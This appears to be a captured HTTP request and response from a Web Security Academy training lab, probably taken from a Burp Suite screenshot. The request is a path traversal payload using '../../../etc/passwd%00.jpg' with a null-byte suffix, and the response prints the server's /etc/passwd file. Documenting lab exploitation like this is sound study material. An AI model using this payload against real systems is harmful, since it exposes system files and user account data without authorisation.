 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a2e0036048612af8566d14f00b300c6.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=6HZ8bcoG1Y7HZwcF8IdscR8VtwxOtGQb; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
35 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
36 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
37 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash